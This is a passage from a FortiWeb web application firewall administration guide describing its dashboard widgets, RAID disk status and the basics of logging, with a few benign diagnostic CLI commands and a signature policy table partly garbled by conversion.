



For information on updates, see ["Connecting to FortiGuard services" on page](#page-133-0) 134.

- [Blacklisting source IPs with poor reputation](#page-328-0)
- [Blocking known attacks & data leaks](#page-386-1)
- [Antivirus Scan](#page-453-0)

## <span id="page-533-0"></span>CLI Console widget

The CLI Console widget on the dashboard enables you to enter CLI commands through the web UI, without making a separate Telnet, SSH, or local console connection to access the CLI.



To use the console, first click within the console area. Doing so automatically logs you in using the same administrator account you used to access the web UI. You can then type commands into the CLI Console widget. Alternatively, you can copy and paste commands from or into the console.

The prompt, by default the model number such as FortiWeb-3000 $C$ #, contains the host name of the FortiWeb appliance. To change the host name, see ["Changing the FortiWeb appliance's](#page-518-0)  [host name" on page](#page-518-0) 519.

For information on available commands, see the FortiWeb CLI Reference.

**Figure 54:**CLI Console widget



Click the Edit icon on the widget's title bar to open the Console Preferences pop-up window. Use this dialog to change the buffer length and input method, as well as the appearance of the console.





## **Setting/button/field Description**



#### **See also**

• [System Information widget](#page-527-1)

## <span id="page-535-0"></span>System Resources widget

The System Resources widget on the dashboard displays CPU usage, memory usage, and system load.



The widget displays CPU and memory usage as a dial gauge and as a percentage of the usage for core processes only. CPU and memory usage for management processes (for example, for HTTPS connections to the web UI) is excluded.

Normal idle load varies by hardware platform, firmware, and configured features. To determine your specific baseline for idle, configure your system completely, reboot, then view the system load. After at least 1 week of uptime with typical traffic volume, view the system load again to determine the normal non-idle baseline.

System load is the average of percentages relative to the maximum possible capability of this FortiWeb appliance's hardware. It includes:

- average system load
- number of HTTP daemon/proxy processes or children
- memory usage
- disk swap usage

Disk usage is *not* displayed. To determine your available disk space, connect to the CLI and enter the command:

```
diagnose system mount list
```
## <span id="page-535-1"></span>Attack Log Console widget

The Attack Log Console widget displays the latest attack logs. Attack logs are recorded when there is an attack or intrusion attempt against the web servers protected by the FortiWeb appliance.

Attack logs help you track policy violations. Each message shows the date and time that the attack attempt occurred. For more information, see ["Viewing log messages" on page](#page-556-0) 557.



Attack log messages can also be delivered by email, Syslog, FortiAnalyzer, or SNMP. For more information, see ["Enabling log types, packet payload retention, & resource shortage alerts" on](#page-545-0)  [page](#page-545-0) 546, ["Configuring logging" on page](#page-544-0) 545, and ["SNMP traps & queries" on page](#page-579-1) 580.

#### **Figure 55:**Attack Log Console widget



## <span id="page-536-1"></span><span id="page-536-0"></span>Real Time Monitor widget

The Real Time Monitor widget on the dashboard displays three graphs.



**Figure 56:**Real Time Monitor widget

- HTTP Traffic Monitor Displays the traffic volume throughput during each time period.
- Attack Event History Displays the number of each type of common exploit, SQL injection, cross-site scripting (XSS), or information disclosure attacks that were prevented.
- HTTP Hit History Displays the total number of page requests.

For each graph, you can select which policy's statistics to view and the size of the interval (Rate threshold or Time interval) represented by each appliance on the graph.

By positioning your cursor over a point in the graph, you can display information for that point in time, such as (for HTTP Traffic Monitor) the traffic volume at that point in time.

#### **See also**

- [Configuring a server policy](#page-482-0)
- [Configuring a protection profile for inline topologies](#page-467-0)
- [Configuring a protection profile for an out-of-band topology or asynchronous mode of](#page-476-0)  [operation](#page-476-0)

## <span id="page-537-0"></span>Event Log Console widget

The Event Log Console widget on the dashboard displays log-based messages.

Event logs help you track system events on your FortiWeb appliance such as firmware changes, and network events such as changes to policies. Each message shows the date and time that the event occurred. For more information, see ["Viewing log messages" on page](#page-556-0) 557.



Event log messages can also be delivered by email, Syslog, FortiAnalyzer, or SNMP. For more information, see ["Enabling log types, packet payload retention, & resource shortage alerts" on](#page-545-0)  [page](#page-545-0) 546, ["Configuring log destinations" on page](#page-548-0) 549, and ["SNMP traps & queries" on](#page-579-1)  [page](#page-579-1) 580.

#### **Figure 57:**Event Log Console widget



#### <span id="page-537-1"></span>Server Status widget

The Server Status widget on the dashboard lists configured policies, the real servers (physical and domain servers) associated with the policy, and the up/down status of the servers associated with the policy.

#### **Figure 58:**Server Status widget



The Policy Name column shows the name of the policy. For information on policies, see ["Configuring a server policy" on page](#page-482-0) 483.

The Real Server column lists the real servers that the policies protect, and to which they (depending on the operation mode) forward traffic. For details, see ["Defining your web server by](#page-250-0)  [its IP address" on page](#page-250-0) 251 and ["Defining your web server by its DNS domain name" on](#page-252-0)  [page](#page-252-0) 253.

The Server Status column varies by whether your policy organizes your web servers into a server farm. For server farms, it shows the up/down status as determined by server health check connectivity tests.

There may be multiple icons in this column. To determine which web server is associated with an icon, hover your mouse cursor over the icon. The name of the web server then appears in a tool tip.

• **No icon** — No associated server health check can be configured, because the policy connects to a single, standalone server. (Server health checks are not supported by policies whose [Deployment Mode](#page-488-0) is Single Server.)



To make server health checks for a single server, instead of configuring the policy with a [Deployment Mode](#page-488-0) of Single Server, create a server farm and add that web server as the sole member, then select that server farm in the policy.

**Green icon** — The server health check is currently detecting that the web server is responsive to connections ("up").



The green icon does *not* indicate whether the policy is enabled or disabled. Depending on the operation mode, a disabled policy may block traffic from clients to the web server, effectively causing the web server to appear to be "down" to clients, even though it is "up" to FortiWeb. See ["Enabling or disabling a policy" on page 497](#page-496-0).

It also does *not* indicate both HTTP and HTTPS separately. Protocol and port number used are according to your configuration in the server farm.

- **Flashing yellow-to-red or grey icon** Either:
	- no server health check is currently configured for that combination of server farm and policy
	- the server health check is currently detecting that the web server is *not* responsive to connections ("down")

The method that the FortiWeb appliance will use to reroute connections to an available server varies by your configuration of *[Deployment Mode](#page-488-0)*. For information on server health checks, see ["Configuring server up/down checks" on page 254.](#page-253-0)

If the server health check is mistakenly detecting that your web server is "down," but it is actually "up," verify that you have specified the correct SSL/TLS and port number settings for the web server in the server farm. Also verify that the web server is configured to respond to the protocol configured in the server health check, and that connections are permitted by any intermediary network or host-based firewalls such as Windows Firewall.



Alternatively, to monitor the statuses of web servers, you can use SNMP traps. For details, see ["SNMP traps & queries" on page 580](#page-579-1).

## <span id="page-539-0"></span>Policy Sessions widget

The Policy Sessions widget on the dashboard displays the number of HTTP/HTTPS sessions that are currently governed by each policy.

**Figure 59:**Policy Sessions widget



The Policy Name column shows the name of the policy. For information on policies, see ["How](#page-462-0)  [operation mode affects server policy behavior" on page](#page-462-0) 463.

The Session column shows the total number of sessions currently being governed by the policy. To display TCP/IP details such as the client's source IP address and port number and the web server or FortiWeb virtual server's destination IP address and port number, click the hyperlinked number.

## <span id="page-539-1"></span>Operation widget

The Operation widget on the dashboard displays the:

- "up" (cable plugged in, indicated by green) or
- "down" (cable unplugged, indicated by grey)

link status of each physical network interface (or, for FortiWeb-VM, virtual adapter).



The detected physical link status indicator does *not* indicate whether you have administratively enabled or disabled the network interface. To bring up or bring down a network interface, see ["Network interface or bridge?" on page](#page-110-0) 111.

On hardware FortiWeb appliances such as the FortiWeb-3000C (but *not* FortiWeb-VM), if you hover your mouse cursor over a link icon, a yellow tool tip box appears that contains additional information:

- name (e.g. port1)
- link speed (e.g. 1000 Mbps/Full Duplex)
- the IP address and subnet mask
- packets sent (Tx) and received (Rx)
# **Figure 60:**Operation widget





#### **See also**

• [Network interface or bridge?](#page-110-0)

# RAID level & disk statuses

If supported by your FortiWeb model, System  $>$  Config  $>$  RAID enables you to view the status of the redundant array of independent disks (RAID) that the FortiWeb appliance uses to store most of its data, including logs, reports, auto-learning data, and web site backups for anti-defacement. You can also use this CLI command to view the statuses of each disk in the array, its total disk space capacity, and RAID level:

```
diagnose hardware raid list
```
RAID is supported on models that originally shipped with the firmware version FortiWeb 4.0 MR1 or later, such as FortiWeb 1000D, 3000C/CFsx/D/DFsx, and 4000D.



On older appliances that have been upgraded to FortiWeb 4.0 MR1, you may be able to see this part of the web UI, but RAID is *not* activated, and the disk status is will always be Not Present.



FortiWeb-VM does not support RAID from within the virtual appliance. However, depending on your hypervisor's storage repository, you can configure the hypervisor to store its data on a SAN or external RAID. To manage your storage repository, see the documentation for your hypervisor.

Currently, only RAID level 1 is supported, and cannot be changed. On FortiWeb 3000C/4000C and 3000D/4000D, the RAID array has a hardware controller. On FortiWeb 1000D, the array has a software controller. RAID level 1 is also known as "mirroring," and writes all data twice — each drive is an exact copy of the other. This does *not* increase disk write speed via striping, nor detection and correction of errors via parity. However, it does improve availability by reducing the overall hardware failure rate of the RAID: the chance that both disks together will fail is much lower than the chance of failure of a single disk.



Rebuilding RAID after a disk failure will result in some loss of data in packet payloads retained with corresponding logs.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the System Configuration category. For details, see ["Permissions" on page](#page-46-0) 47.

# Logging

To diagnose problems or track actions that the FortiWeb appliance performs as it receives and processes traffic, configure the FortiWeb appliance to record log messages.

Log messages can record attack, system, and/or traffic events. They are also the source of information for alert email and many types of reports.

When you configure protection profiles, many components include an Action option that determines the response to a detected violation. Actions combine with severity levels and trigger policies to determine whether and where a log message, message on the Attack Log Console widget, SNMP trap, and/or alert email will be generated.



| <b>Name</b><br>attack-signatures1<br><b>Block Period</b><br><b>Trigger Action</b><br><b>Seventy</b><br><b>AMMUNI</b><br><b>Cross Site Scripting</b><br>⊽<br>Period Block<br>Please Select $\left  \right $<br>$\overline{\phantom{a}}$<br>High<br>۰<br>60<br><b>Cross Site Scripting (Extended)</b><br>F<br>Please Select $\left  \right.$<br>Medium $\blacktriangleright$<br>Alert<br>۰<br>60<br><b>SOL Injection</b><br>⊽<br>Period Block<br>Please Select -<br>High<br>۰<br>$\overline{\phantom{a}}$<br>60<br><b>SQL Injection (Extended)</b><br>Medium $\rightarrow$<br>Please Select -<br>Alert<br>۰<br>60<br><b>Generic Attacks</b><br>$\overline{\mathbf{v}}$<br><b>Period Block</b><br>Please Select -<br>High<br>$\blacksquare$<br>۰<br>60<br><b>Generic Attacks (Extended)</b><br>V<br><b>Period Block</b><br>Please Select v<br>Medium $\blacktriangleright$<br>۰<br>60<br><b>Known Exploits</b><br>V<br><b>Period Block</b><br>Please Select $\vert$<br>High<br>$\cdot$<br>۰<br>60<br><b>Trojans</b><br>⊽<br>Period Block<br>Medium $\blacktriangleright$<br>Please Select -<br>$\overline{\phantom{a}}$<br>60<br><b>Information Disclosure</b><br>$\overline{\mathbf{v}}$<br>Please Select -<br>Erase, no Alert<br>$\overline{\phantom{a}}$<br>$\overline{\phantom{a}}$<br>Low<br>60<br><b>Bad Robot</b><br>⊽<br>Alert<br>Please Select -<br>High<br>$\overline{\phantom{a}}$<br>×<br>60<br><b>Credit Card Detection</b><br>$\overline{\mathbf{v}}$<br>Erase & Alert<br>High<br>$\overline{\phantom{a}}$<br>۰<br>60<br><b>Credit Card Detection Threshold</b><br>1<br><b>Custom Signature Group</b><br>Please Select<br>Detail<br>$\overline{\phantom{a}}$<br>OK<br>Cancel<br><b>Advanced Mode</b> |  | <b>Edit Signature Policy</b> |  |               |
|----------------------------------------------------------------------------------------------------|--|------------------------------|--|---------------|
|                                                                                                    |  |                              |  |               |
|                                                                                                    |  |                              |  |               |
|                                                                                                    |  |                              |  |               |
|                                                                                                    |  |                              |  |               |
|                                                                                                    |  |                              |  |               |
|                                                                                                    |  |                              |  |               |
|                                                                                                    |  |                              |  |               |
|                                                                                                    |  |                              |  |               |
|                                                                                                    |  |                              |  |               |
|                                                                                                    |  |                              |  |               |
|                                                                                                    |  |                              |  |               |
|                                                                                                    |  |                              |  |               |
|                                                                                                    |  |                              |  | Please Select |
|                                                                                                    |  |                              |  |               |
|                                                                                                    |  |                              |  |               |
|                                                                                                    |  |                              |  |               |

*Before logging will occur, however, you must first enable and configure it.*

# About logs & logging

FortiWeb appliances can log many different network activities and traffic including:

- overall network traffic
- system-related events including system restarts and HA activity
- matches of policies with [Action](#page-388-0) set to a log-generating option such as Alert

Each type can be useful during troubleshooting or forensic investigation. For more information about log types, see ["Log types" on page](#page-542-0) 543.

You can select a priority level that log messages must meet in order to be recorded. For more information, see ["Log severity levels" on page](#page-543-0) 544.

For a detailed description of each FortiWeb log message, as well as log message structure, see the FortiWeb Log Message Reference.

